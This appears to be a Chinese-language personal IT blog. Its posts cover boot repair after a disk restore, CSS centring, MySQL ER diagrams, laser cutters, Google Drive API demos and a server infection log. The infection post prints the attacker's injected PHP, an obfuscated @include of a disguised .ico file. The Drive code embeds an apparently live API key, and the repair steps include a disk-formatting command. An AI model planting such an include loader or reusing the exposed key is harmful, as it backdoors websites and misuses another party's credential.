分類: 資訊技術
實體機備份還原至虛擬主機後無法開機解決方法/步驟
Error Messages:
- Missing operating system
- An operating system wasn’t found
at booting
- 取得Windows ISO光碟映像檔,以此光碟片ISO開機。
- 進入還原模式下的命令提示字元
- 使用diskpart工具,檢視硬碟、分割、磁區資料
list disk
select disk 0
list volume
確定其中一顆分割約300MB,格式為raw,這顆應該是開機磁區,其磁碟機代號為C,其中有一顆是Windows系統磁區,磁碟機代號是D,第一件事情就是將開機磁區格式化為NTFS
cd \windows
下指令將C格式化為NTFS
format c:
- 接著開始修復mbr,
bcdboot D:\Windows /S D:
bootrec.exe /FixMbr
bootrec.exe /FixBoot
bootrec.exe /RebuildBcd
- 接著,設置Window所在的volume為作用中的(active),其中0是磁碟的數字(第0顆),2是Windows磁區所在的數字(第2個volume),這些數字視你透過diskpart工具確認。
diskpart
list disk
sel disk 0
list vol
select volume 2
active
exit
參考資料:
將HTML DIV區塊置於畫面中間的三種方式
1.
position:absolute;
top: 50%;
left: 50%;
transform: translate(–50%, –50%);
2.
display:flex;
justify-content:center;
align-items:center;
3.
display:grid;
place-items:center;
【筆記-SQL】使用MySQL Workbench建立資料庫的E-R圖
在開發一個系統時,先行將系統所要處理的資料模型建立出來是一個必要的關鍵動作,ER模型的繪製在很多設計工具都有支援,但MySQL Workbench提供了一個設計圖與資料庫直接連接的解決方案,ER圖設計好之後,資料庫那邊的資料表格及相關的關聯也建立起來。
主機中毒記錄 20200108
1.電算中心告知,中了”mumblehard”病毒!
2.參考資料
Linux/BSD 惡意軟件「Mumblehard」偵測及清理 : https://www.hkcert.org/my_url/zh/blog/15050601
3.網頁目錄被放置index.php,原來的index.html被改名為index.html.bak.bak
<?php
/*82cfb*/
@include "\057home\057a02/\160ubli\143_htm\154/myS\164ore/\154ogin\057.10a\064bdbc\056ico";
/*82cfb*/
echo @file_get_contents('index.html.bak.bak');
若目錄本身已有index.php,則其將上面的程式插入原本程式的上方。
雷射切割機的使用、保養與光路調整
使用篇:
雷射切割機操作說明_康橋雙語學校
南華大學鄭順福教授-講解雷射切割機的操作
壓克力雷射雕刻切割加工
保養篇:
雷射切割雕刻機保養流程【各機型適用】
雷切機基本保養與維修
使用無塵淨化棉籤清潔雷射聚焦鏡
知識篇:
雷切機細部剖析-第一課雷射管
雷切機細部剖析-第1.1課雷射管-續
雷切機細部剖析-第2課雷射光路
雷切機細部剖析-第3課:鏡片
雷切機第4課:業師來上課【飛丸BOOK】【極客雷射】
問題排解篇:
功率衰減耗損?專家告訴你判斷雷射管狀況
激光切割机雕刻机光路调节【最详细】 大族粤铭激光 高清
雕刻机调光路
Google Drive API – 列出資料夾所有的檔案
此篇文章使用Google Drive API files:list q參數方法 來走訪資料夾裏的所有檔案(含資料夾):
列出某個資料夾所有的檔案:
https://a02.fgchen.com/myWebApp/GoogleDrive/i5.html
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<script src="https://apis.google.com/js/api.js"></script>
<script>
var FOLDER_ID = "1QjSA-EBfbAIBoe2UKvkJbBKzkInDLNFu"; //Google資料夾ID
function printFile(fileId) {
var request = gapi.client.drive.files.list({
'q' : "'" + FOLDER_ID + "' in parents"
});
//使用gapi.client.drive.files.list的'q'參數進行資料夾id的列表,此方法會回傳資料夾中所有的檔案(包含資料夾),resp.items為這些檔案的集合物件。
request.execute(function (resp) {
if(resp && resp.items.length > 0) { //如果resp物件不是空的話 而且 resp.items項目元素大於0的話
for (var i=0; i < resp.items.length; i++){ //走訪items這個集合物件
var f = resp.items[i]; //使用f指向items指定的每一個檔案物件
// console.log('Title: ' + f.title);
// console.log('Description: ' + f.description);
// console.log('MIME type: ' + f.mimeType);
document.getElementById('fileInfo').innerHTML +=
"檔案標題:"+f.title+"<br>" +
"檔案描述:"+f.description+"<br>" +
"檔案建立日期:"+f.createdDate+"<br>" +
"檔案修改日期:"+f.modifiedDate+"<br>" +
"檔案型態:"+f.mimeType+"<br>" +
"檔案擁有者:"+f.ownerNames +"<br><hr>";
}
}
});
}
function init() {
gapi.client.setApiKey('AIzaSyBQJVpHzi7hEMeQgCmZkkIYVjHkrRj1ClQ'); //你的API金錀
gapi.client.load('drive', 'v2').then(printFile);
}
gapi.load('client', init);
</script>
</head>
<body>
<p id='fileInfo'></p>
</body>
</html>

執行結果:
找特定資料夾裏的檔案:
https://a02.fgchen.com/myWebApp/GoogleDrive/i7.html?q=a1
這個範例也示範了如何從url取出參數a1。(window.location.search.substring(1);)
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<script src="https://apis.google.com/js/api.js"></script>
<script>
var FOLDER_ID = "1QjSA-EBfbAIBoe2UKvkJbBKzkInDLNFu"; //Google資料夾ID
function printFile(fileId) {
var request = gapi.client.drive.files.list({
'q' : "'" + FOLDER_ID + "' in parents"
});
//使用gapi.client.drive.files.list的'q'參數進行資料夾id的列表,此方法會回傳資料夾中所有的檔案(包含資料夾),resp.items為這些檔案的集合物件。
request.execute(function (resp) {
if(resp && resp.items.length > 0) { //如果resp物件不是空的話 而且 resp.items項目元素大於0的話
for (var i=0; i < resp.items.length; i++){ //走訪items這個集合物件
var f = resp.items[i]; //使用f指向items指定的每一個檔案物件
// console.log('Title: ' + f.title);
// console.log('Description: ' + f.description);
// console.log('MIME type: ' + f.mimeType);
if (f.title == qs) { //如果f檔案的標題等於qs所要查詢的關鍵字…
// console.log(f);
// var pathname = gapi.client.drive.files.get({'fileID' : f.parents[0].id});
// var pn;
// pathname.execute(function(rp) {
// pn = rp.title;
// });
document.getElementById('fileInfo').innerHTML += "所要找的檔案:<br>" +
f.title+"<br>" +
f.description+"<br>" +
f.createdDate+"<br>" +
f.modifiedDate+"<br>" +
f.ownerNames +"<br>";
}
}
}
});
}
function init() {
gapi.client.setApiKey('AIzaSyBQJVpHzi7hEMeQgCmZkkIYVjHkrRj1ClQ'); //你的API金錀
gapi.client.load('drive', 'v2').then(printFile);
}
var q = window.location.search.substring(1); //取得url字串"?"後之字串,例:?q=a1,q為"a1"
var qs = q.split("=")[1]; //將q字串以"="做為分割字元,分成2個字串,其中"="後面的字串"a1"係傳回的陣列中的第[1]個元素,qs="a1"。
// console.log(qs);
gapi.load('client', init);
</script>
</head>
<body>
<p id='fileInfo'></p>
</body>
</html>
Google Drive API – 檔案的搜尋
使用files:list的q參數可以做到搜尋資料夾裏的檔案(給予各種條件)
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<script src="https://apis.google.com/js/api.js"></script>
<script>
var FOLDER_ID = "1QjSA-EBfbAIBoe2UKvkJbBKzkInDLNFu"; //Google資料夾ID
function printFile(fileId) {
console.log(fileId)
let request = gapi.client.drive.files.list({
'q' : "'" + fileId + "' in parents"
});
//使用gapi.client.drive.files.list的'q'參數進行資料夾id的列表,此方法會回傳資料夾中所有的檔案(包含資料夾),resp.items為這些檔案的集合物件。
request.execute(function (resp) {
if(resp && resp.items.length > 0) { //如果resp物件不是空的話 而且 resp.items項目元素大於0的話
for (let i=0; i < resp.items.length; i++){ //走訪items這個集合物件
let f = resp.items[i]; //使用f指向items指定的每一個檔案物件
// console.log('Title: ' + f.title);
// console.log('Description: ' + f.description);
// console.log('MIME type: ' + f.mimeType);
if (f.mimeType == "application/vnd.google-apps.folder") { //如果是資料夾型態的話
printFile(f.id); //以這個資料夾為參數進行遞迴呼叫,走訪這個資料夾所有的檔案
} else {
document.getElementById('fileInfo').innerHTML +=
"檔案標題:"+f.title+"<br>" +
"檔案描述:"+f.description+"<br>" +
"檔案建立日期:"+f.createdDate+"<br>" +
"檔案修改日期:"+f.modifiedDate+"<br>" +
"檔案型態:"+f.mimeType+"<br>" +
"檔案擁有者:"+f.ownerNames +"<br><hr>";
}
}
}
});
}
function tf(){
printFile(FOLDER_ID);
}
function init() {
gapi.client.setApiKey('AIzaSyBQJVpHzi7hEMeQgCmZkkIYVjHkrRj1ClQ'); //你的API金錀
gapi.client.load('drive', 'v2').then(tf);
}
gapi.load('client', init);
</script>
</head>
<body>
<p id='fileInfo'></p>
</body>
</html>

Google Drive API – 取得檔案的meta資料
步驟:

- 至Google API Console申請API金錀

- 啟用Google Drive API
- 使用Google Drive API Files: get取得檔案meta資料,底下範例程式,印出檔案的名稱、描述、與建立日期。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<script src="https://apis.google.com/js/api.js"></script> //載入google api js檔
<script>
var FILE_ID = "18GSM-p3BmsNMdhqr6NUFuYhPBpnHwGX0etM8V_s1X_Q"; //檔案ID
function printFile() {
var request = gapi.client.drive.files.get({
'fileId': FILE_ID
});
// 使用gapi.client.drive.files.get方法,指定'fileId': FILE_ID 來取得檔案的meta資料,方法回傳操作物件,命名為request
request.execute(function (resp) { //執行request.execute方法,並將方法傳回之resp物件為行內函式參數(function(resp)),執行底下敘述
//console.log是進入Chrome開發模式(按F12)後,輸出資料至Console,藉此,我們可觀察程式執行過程中的變數、物件
console.log('Title: ' + resp.title);
console.log('Description: ' + resp.description);
console.log('MIME type: ' + resp.mimeType);
// 下面敘述是典型JS置換HTML文字的用法,用法是使用document.getElementById找到要換資料的標籤ID,再用innerHTML指定內容,請看底下<p id='fileInfo'></p>
document.getElementById('fileInfo').innerHTML = "檔案標題:"+resp.title+"<br>"+
"檔案描述:"+resp.description+"<br>"+
"檔案建立日期:"+resp.createdDate+"<br>";
});
}
function init() {
gapi.client.setApiKey('AIzaSyBQJVpHzi7hEMeQgCmZkkIYVjHkrRj1ClQ'); //設定從Google Developer Console取得的API金錀,記得必須啟用Google Drive API
gapi.client.load('drive', 'v2').then(printFile); //呼叫printFile,印出FILE_ID檔案meta資料
}
gapi.load('client', init);
</script>
</head>
<body>
<p id='fileInfo'></p>
</body>
</html>
- 檔案資源的物件欄位表示:Google Drive Files Resource representations
結果展示: